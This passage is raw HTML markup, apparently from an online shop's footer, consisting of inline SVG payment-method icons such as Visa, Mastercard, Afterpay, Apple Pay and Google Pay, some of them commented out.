.21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 